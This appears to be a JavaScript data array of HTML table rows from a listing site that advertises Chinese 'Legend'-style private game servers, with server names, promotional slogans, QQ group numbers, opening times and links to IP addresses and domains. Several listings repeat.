adlistData[446] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[447] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[448] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.defusibang.cn:23518/xdzs/' rel='nofollow' target='_blank'>「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='red'>-推荐</font></td><td>◆　一切免费　◆</td><td><a href='http://www.defusibang.cn:23518/xdzs/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[449] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='red'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[450] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[451] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='red'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[452] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[453] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.27pi.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.27pi.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[454] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='red'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[455] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302' rel='nofollow' target='_blank'>权限+99999999</a></td><td>迷失+99999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='red'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302'  target='_blank'>点击查看</a></td></tr>`;
adlistData[456] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='red'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[457] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:60605/WY176' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>极品╋６首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>区区活人100+</td><td>一切靠打╲屠龙终极╲生态养老╲虚空召唤<font color='red'>-推荐</font></td><td>群213613115</td><td><a href='https://103.192.209.219:60605/WY176'  target='_blank'>点击查看</a></td></tr>`;
adlistData[458] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vv28182.xyz:3115' rel='nofollow' target='_blank'>１．８５至尊火龍〓怪爆充值</a></td><td>真没玩过▲零充圆梦</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='red'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.vv28182.xyz:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[459] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.oevv4a.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█财神▲╊殺我等级╊１亿级█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.oevv4a.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[460] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[461] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.515db1fdb1.icu:17777/' rel='nofollow' target='_blank'>※绝版※沉默</a></td><td>专属三斤●●●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.515db1fdb1.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[462] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.32cb1fbf4b.icu:12311/' rel='nofollow' target='_blank'>流星жжж刺客</a></td><td>剧情丶真专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='red'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.32cb1fbf4b.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[463] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[464] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='red'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[465] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309' rel='nofollow' target='_blank'>【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='red'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309'  target='_blank'>点击查看</a></td></tr>`;
adlistData[466] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.65s151vvdv.icu:15397/xdzs" rel="nofollow" target="_blank">一把杀猪刀ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class="r">1月16日/11:00</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color="blue">-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href="http://www.65s151vvdv.icu:15397/xdzs"  target="_blank">点击查看</a></td></tr>`;
adlistData[467] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月16日/11:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.0ntcra.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[468] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月16日/11:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[469] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">1月16日/11:00</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[470] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/" rel="nofollow" target="_blank">▊新手村福利怪★必爆终极装Ｂ斩▊</a></td><td>╲老子单挑全服●变态吸血无限鞭╱</td><td class="r">1月16日/11:00</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉<font color="blue">-推荐</font></td><td>刀刀必爆充值</td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/"  target="_blank">点击查看</a></td></tr>`;
adlistData[471] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月16日/11:00</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[472] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xld.ioj2.top:1091/" rel="nofollow" target="_blank">〓〓く迷失神器〉白首选</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/11:00</td><td>送400米充值</td><td>送会员〓送礼包〓送赞助〓送吸怪〓超低消费〓免费通关<font color="blue">-推荐</font></td><td>免费挂机拾取回收</td><td><a href="http://xld.ioj2.top:1091/"  target="_blank">点击查看</a></td></tr>`;
adlistData[473] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://hefa.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月16日/11:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hefa.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[474] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.w8e1pp.top:32489/zqkb4.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月16日/11:00</td><td>█逆天小怪涨茺値</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】<font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.gm5.w8e1pp.top:32489/zqkb4.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[475] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44" rel="nofollow" target="_blank">███７６号令天下███</a></td><td>███复古神器███</td><td class="r">1月16日/11:00</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44"  target="_blank">点击查看</a></td></tr>`;
adlistData[476] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/11:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[477] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/11:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[478] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/11:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[479] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/11:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[480] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/11:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[481] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/11:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[482] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/11:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[483] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/11:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[484] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月16日/11:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[485] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.240.74.166:88/" rel="nofollow" target="_blank">新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td class="r">1月16日/11:00</td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取回收▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color="blue">-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="http://43.240.74.166:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[486] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq7680m6t8q11.xyz/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月16日/11:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680m6t8q11.xyz/"  target="_blank">点击查看</a></td></tr>`;
adlistData[487] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月16日/11:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[488] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月16日/11:00</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[489] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124" rel="nofollow" target="_blank">▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class="r">1月16日/11:00</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color="blue">-推荐</font></td><td>▓散人打豆▓赚</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124"  target="_blank">点击查看</a></td></tr>`;
adlistData[490] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.220:18099/180MY" rel="nofollow" target="_blank">１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class="r">1月16日/11:00</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color="blue">-推荐</font></td><td>微变８５火龙</td><td><a href="http://103.36.166.220:18099/180MY"  target="_blank">点击查看</a></td></tr>`;
adlistData[491] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月16日/11:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[492] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/11:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[493] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/11:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[494] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/11:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[495] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/11:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[496] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9061/" rel="nofollow" target="_blank">１●８５昆仑合击</a></td><td>１●８０首战一区</td><td class="r">1月16日/11:00</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color="blue">-推荐</font></td><td>80●85●95</td><td><a href="https://103.192.209.180:9061/"  target="_blank">点击查看</a></td></tr>`;
adlistData[497] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古神器█独家三职业</a></td><td>新版专属█上线扛米</td><td class="r">1月16日/11:00</td><td>╲BOSS丶爆一切╱</td><td>〔　通关打满　０充逆袭　全球独家　〕<font color="blue">-推荐</font></td><td>╲独创╱</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[498] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月16日/11:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[499] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.w8e1pp.top:50050/blbg6.com" rel="nofollow" target="_blank">必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class="r">1月16日/11:00</td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color="blue">-推荐</font></td><td>单职业８０超变７６</td><td><a href="http://www.gm5.w8e1pp.top:50050/blbg6.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[500] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/11:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[501] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/11:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[502] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/11:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[503] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/11:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[504] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月16日/11:00</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[505] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月16日/11:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
